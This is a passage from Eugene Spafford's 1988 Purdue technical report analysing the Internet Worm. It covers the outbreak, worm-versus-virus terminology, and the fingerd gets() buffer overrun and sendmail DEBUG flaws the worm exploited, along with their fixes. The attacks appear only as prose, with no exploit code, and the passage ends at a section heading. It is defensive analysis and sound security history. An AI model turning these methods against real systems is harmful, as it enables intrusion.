### **The Internet Worm Program: An Analysis**

Purdue Technical Report CSD-TR-823

*Eugene H. Spafford*

Department of Computer Sciences Purdue University West Lafayette, IN 47907-2004

spaf@cs.purdue.edu

# **1. Introduction**

On the evening of 2 November 1988 the Internet came under attack from within. Sometime around 6 PM EST, a program was executed on one or more hosts connected to the Internet. This program collected host, network, and user information, then broke into other machines using flaws present in those systems' software. After breaking in, the program would replicate itself and the replica would also attempt to infect other systems. Although the program would only infect Sun Microsystems Sun 3 systems, and  $VAX^{\pi}$  computers running variants of 4 BSD<sup>1</sup> UNIX, the program spread quickly, as did the confusion and consternation of system administrators and users as they discovered that their systems had been invaded. Although UNIX has long been known to have some security weaknesses (cf. [Ritc79], [Gram84], and [Reid87]), the scope of the breakins came as a great surprise to almost everyone.

The program was mysterious to users at sites where it appeared. Unusual files were left in the /usr/tmp directories of some machines, and strange messages appeared in the log files of some of the utilities, such as the *sendmail* mail handling agent. The most noticeable effect, however, was that systems became more and more loaded with running processes as they became repeatedly infected. As time went on, some of these machines became so loaded that they were unable to continue any processing; some machines failed completely when their swap space or process tables were exhausted.

By late Wednesday night, personnel at the University of California at Berkeley and at Massachusetts Institute of Technology had ''captured'' copies of the program and began to analyze it. People at other sites also began to study the program and were developing methods of eradicating it. A common fear was that the program was somehow tampering with system resources in a way that could not be readily detected—that while a cure was being sought, system files were being altered or information destroyed. By 5 AM EST Thursday morning, less than 12 hours after the program was first discovered on the network, the Computer Systems Research Group at Berkeley had developed an interim set of steps to halt its spread. This included a preliminary patch to the *sendmail* mail agent, and the suggestion to rename one or both of the C compiler and loader to prevent their use. These suggestions were published in mailing lists and on the Usenet, although their spread was hampered by systems disconnecting from the Internet to attempt a ''quarantine.''

3333333333333333

<sup>&</sup>lt;sup>1</sup> BSD is an acronym for Berkeley Software Distribution.

UNIX is a registered trademark of AT&T Laboratories.

TM VAX is a trademark of Digital Equipment Corporation.By about 7 PM EST Thursday, another simple, effective method of stopping the infection, without renaming system utilities, was discovered at Purdue and also widely published. Software patches were posted by the Berkeley group at the same time to mend all the flaws that enabled the program to invade systems. All that remained was to analyze the code that caused the problems.

On November 8, the National Computer Security Center held a hastily-convened workshop in Baltimore. The topic of discussion was the program and what it meant to the Internet community. Who was at that meeting and why they were invited, and the topics discussed have not yet been made public.<sup>2</sup> However, one thing we know that was decided by those present at the meeting was that those present would not distribute copies of their reverseengineered code to the general public. It was felt that the program exploited too many littleknown techniques and that making it generally available would only provide other attackers a framework to build another such program. Although such a stance is well-intended, it can serve only as a delaying tactic. As of December 8, I am aware of at least eleven versions of the decompiled code, and because of the widespread distribution of the binary, I am sure there are at least ten times that many versions already completed or in progress—the required skills and tools are too readily available within the community to believe that only a few groups have the capability to reconstruct the source code.

Many system administrators, programmers, and managers are interested in how the program managed to establish itself on their systems and spread so quickly These individuals have a valid interest in seeing the code, especially if they are software vendors. Their interest is not to duplicate the program, but to be sure that all the holes used by the program are properly plugged. Furthermore, examining the code may help administrators and vendors develop defenses against future attacks, despite the claims to the contrary by some of the individuals with copies of the reverse-engineered code.

This report is intended to serve an interim role in this process. It is a detailed description of how the program works, but does not provide source code that could be used to create a new worm program. As such, this should be an aid to those individuals seeking a better understanding of how the code worked, yet it is in such a form that it cannot be used to create a new worm without considerable effort. Section 3 and Appendix C contain specific observations about some of the flaws in the system exploited by the program, and their fixes. A companion report, to be issued in a few weeks, will contain a history of the worm's spread through the Internet.

This analysis is the result of a study performed on three separate reverse-engineered versions of the worm code. Two of these versions are in C code, and one in VAX assembler. All three agree in all but the most minor details. One C version of the code compiles to binary that is identical to the original code, except for minor differences of no significance. From this, I can conclude with some certainty that if there was only one version of the worm program, $3$  then it was benign in intent. The worm did not write to the file system except when transferring itself into a target system. It also did not transmit any information from infected systems to any site, other than copies of the worm program itself. Since the Berkeley Computer Systems Research Group has already published official fixes to the flaws exploited by the program, we do not have to worry about these specific attacks being used again. Many vendors have also

3333333333333333

<sup>&</sup>lt;sup>2</sup> I was invited at the last moment, but was unable to attend. I do not know why I was invited or how my name came to the attention of the organizers.

<sup>&</sup>lt;sup>3</sup> A devious attack would have loosed one version on the net at large, and then one or more special versions on a select set of target machines. No one has coordinated any effort to compare the versions of the worm from different sites, so such a stratagem would have gone unnoticed. The code and the circumstances make this **highly** unlikely, but the possibility should be noted if future attacks occur.issued appropriate patches. It now remains to convince the remaining vendors to issue fixes, and users to install them.

# **2. Terminology**

There seems to be considerable variation in the names applied to the program described in this paper. I use the term *worm* instead of *virus* based on its behavior. Members of the press have used the term *virus*, possibly because their experience to date has been only with that form of security problem. This usage has been reinforced by quotes from computer managers and programmers also unfamiliar with the terminology. For purposes of clarifying the terminology, let me define the difference between these two terms and give some citations to their origins:

A *worm* is a program that can run by itself and can propagate a fully working version of itself to other machines. It is derived from the word *tapeworm*, a parasitic organism that lives inside a host and saps its resources to maintain itself.

A *virus* is a piece of code that adds itself to other programs, including operating systems. It cannot run independently—it requires that its ''host'' program be run to activate it. As such, it has a clear analog to biological viruses — those viruses are not considered alive in the usual sense; instead, they invade host cells and corrupt them, causing them to produce new viruses.

The program that was loosed on the Internet was clearly a worm.

#### **2.1. Worms**

The concept of a worm program that spreads itself from machine to machine was apparently first described by John Brunner in 1975 in his classic science fiction novel *The Shockwave Rider*. Brun75 He called these programs *tapeworms* that lived ''inside'' the computers and spread themselves to other machines. In 1979-1981, researchers at Xerox PARC built and experimented with *worm* programs. They reported their experiences in an article in 1982 in *Communications of the ACM*. Shoc82

The worms built at PARC were designed to travel from machine to machine and do useful work in a distributed environment. They were not used at that time to break into systems, although some did ''get away'' during the tests. A few people seem to prefer to call the Internet Worm a *virus* because it was destructive, and they believe worms are non-destructive. Not everyone agrees that the Internet Worm was destructive, however. Since intent and effect are sometimes difficult to judge, using those as a naming criterion is clearly insufficient. As such, *worm* continues to be the clear choice to describe this kind of program.

# **2.2. Viruses**

3333333333333333

The first use of the word *virus* (to my knowledge) to describe something that infects a computer was by David Gerrold in his science fiction short stories about the G.O.D. machine. These stories were later combined and expanded to form the book *When Harlie Was One*. Gerr72 A subplot in that book described a program named VIRUS created by an unethical scientist.<sup>4</sup> A computer infected with VIRUS would randomly dial the phone until it found another computer. It would then break into that system and infect it with a copy of VIRUS. This program would infiltrate the system software and slow the system down so much that it became unusable (except to infect other machines). The inventor had plans to sell a program named VACCINE that could cure VIRUS and prevent infection, but disaster occurred when noise on a phone line

<sup>4</sup> The second edition of the book, just published, has been ''updated'' to omit this subplot about VIRUS.caused VIRUS to mutate so VACCINE ceased to be effective.

The term *computer virus* was first used in a formal way by Fred Cohen at USC.Cohe84 He defined the term to mean a security problem that attaches itself to other code and turns it into something that produces viruses; to quote from his paper: ''We define a computer 'virus' as a program that can infect other programs by modifying them to include a possibly evolved copy of itself.'' He claimed the first computer virus was ''born'' on November 3, 1983, written by himself for a security seminar course.<sup>5</sup>

The interested reader may also wish to consult [Denn88] and [Dewd85] for further discussion of the terms.

### **3. Flaws and Misfeatures**

### **3.1. Specific Problems**

The actions of the Internet Worm exposed some specific security flaws in standard services provided by BSD-derived versions of UNIX. Specific patches for these flaws have been widely circulated in days since the worm program attacked the Internet. Those flaws and patches are discussed here.

# **3.1.1. fingerd and gets**

3333333333333333

The *finger* program is a utility that allows users to obtain information about other users. It is usually used to identify the full name or login name of a user, whether or not a user is currently logged in, and possibly other information about the person such as telephone numbers where he or she can be reached. The *fingerd* program is intended to run as a daemon, or background process, to service remote requests using the finger protocol. Harr77

The bug exploited to break *fingerd* involved overrunning the buffer the daemon used for input. The standard C library has a few routines that read input without checking for bounds on the buffer involved. In particular, the *gets* call takes input to a buffer without doing any bounds checking; this was the call exploited by the Worm.

The *gets* routine is not the only routine with this flaw. The family of routines *scanf/fscanf/sscanf* may also overrun buffers when decoding input unless the user explicitly specifies limits on the number of characters to be converted. Incautious use of the *sprintf* routine can overrun buffers. Use of the *strcat/strcpy* calls instead of the *strncat/strncpy* routines may also overflow their buffers.

Although experienced C programmers are aware of the problems with these routines, they continue to use them. Worse, their format is in some sense codified not only by historical inclusion in UNIX and the C language, but more formally in the forthcoming ANSI language standard for C. The hazard with these calls is that any network server or privileged program using them may possibly be compromised by careful precalculation of the (in)appropriate input.

An important step in removing this hazard would be first to develop a set of replacement calls that accept values for bounds on their program-supplied buffer arguments. Next, all system servers and privileged applications should be examined for unchecked uses of the original calls, with those calls then being replaced by the new bounded versions. Note that this audit has already been performed by the group at Berkeley; only the *fingerd* and *timed* servers used the *gets* call, and patches to *fingerd* have already been posted. Appendix C contains a new

<sup>5</sup> It is probably a coincidence that the Internet Worm was loosed on November 2, the eve of this ''birthday.''version of *fingerd* written specifically for this report that may be used to replace the original version. This version makes no calls to *gets*.

# **3.1.2. Sendmail**

3333333333333333

The sendmail program is a mailer designed to route mail in a heterogeneous internetwork.Allm83 The program operates in a number of modes, but the one of most interest is when it is operating as a daemon process. In this mode, the program is ''listening'' on a TCP port (#25) for attempts to deliver mail using standard Internet protocols, principally SMTP (Simple Mail Transfer Protocol). Post<sup>82</sup> When such a request is detected, the daemon enters into a dialog with the remote mailer to determine sender, recipient, delivery instructions, and message contents.

The bug exploited in *sendmail* had to do with functionality provided by a debugging option in the code. The Worm would issue the *DEBUG* command to *sendmail* and then specify a set of commands instead of a user address as the recipient of the message. Normally, this is not allowed, but it is present in the debugging code to allow testers to verify that mail is arriving at a particular site without the need to activate the address resolution routines. The debug option of sendmail is often used because of the complexity of configuring the mailer for local conditions, and many vendors and site administrators leave the debug option compiled in.

The sendmail program is of immense importance on most Berkeley-derived (and other) UNIX systems because it handles the complex tasks of mail routing and delivery. Yet, despite its importance and wide-spread use, most system administrators know little about how it works. Stories are often related about how system administrators will attempt to write new device drivers or otherwise modify the kernel of the OS, yet they will not willingly attempt to modify sendmail or its configuration files.

It is little wonder, then, that bugs are present in sendmail that allow unexpected behavior. Other flaws have been found and reported now that attention has been focused on the program, but it is not known for sure if all the bugs have been discovered and all the patches circulated.

One obvious approach would be to dispose of sendmail and develop a simpler program to handle mail. Actually, for purposes of verification, developing a suite of cooperating programs would be a better approach, and more aligned with the UNIX philosophy. In effect, sendmail is fundamentally flawed, not because of anything related to function, but because it is too complex and difficult to understand.<sup>6</sup>

The Berkeley Computer Systems Research Group has a new version (5.61) of *sendmail* with many bug fixes and patches for security flaws. This version of sendmail is available for FTP from the host ''ucbarpa.berkeley.edu'' and will be present in the file ~ftp/pub/sendmail.tar.Z after 12 December 1988. System administrators are **strongly** encouraged to retrieve and install this updated version of sendmail since it contains fixes to potential security flaws other than the one exploited by the Internet Worm.

Note that this new version is shipped with the DEBUG option disabled by default. However, this does not help system administrators who wish to enable the DEBUG option, although the researchers at Berkeley believe they have fixed all the security flaws inherent in that facility. One approach that could be taken with the program would be to have it prompt the user for the password of the super user (root) when the DEBUG command is given. A static password should **never** be compiled into the program because this would mean that the same password

<sup>6</sup> Note that a widely used alternative to sendmail, MMDF, is also viewed as too complex and large by many users. Further, it is not perceived to be as flexible as sendmail if it is necessary to establish special addressing and handling rules when bridging heterogeneous networks.might be present at multiple sites and seldom changed.

For those sites without access to FTP or otherwise unable to obtain the new version, the official patches to sendmail version 5.59 are enclosed in Appendix D. Sites running versions of sendmail prior to 5.59 should make every effort to obtain the new version.

### **3.2. Other Problems**

